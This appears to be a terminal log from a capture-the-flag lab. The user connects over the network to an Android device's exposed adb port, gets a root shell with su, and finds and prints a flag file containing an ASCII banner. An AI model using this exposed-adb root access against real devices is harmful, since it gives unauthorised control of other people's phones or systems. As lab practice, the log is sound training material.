 root@laki3:~# adb connect 192.168.0.101:5555
connected to 192.168.0.101:5555
root@laki3:~# adb shell su root
whoami
root
uname -a
Linux localhost 4.19.15-android-x86_64-g321974c62e4b #1 SMP PREEMPT Tue Jan 15 12:35:1
1 CST 2019 x86_64
find / -name flag.txt 2>/dev/null
/system/flag.txt
cat /system/flag.txt
###################################  FLAG  ###########################################
##########                                                                  ##########
#####                                                                            #####
##### It is fairly open secret that almost all system can be hacked, somehow.    #####
##### It is a less spoken that such HACKING has actually gone quite main stream. #####
#####                                                                            #####
##########                                                                  ##########
#####                                                                            #####
#####################   ./unknowndevice64 (AKA Morpheus)     #########################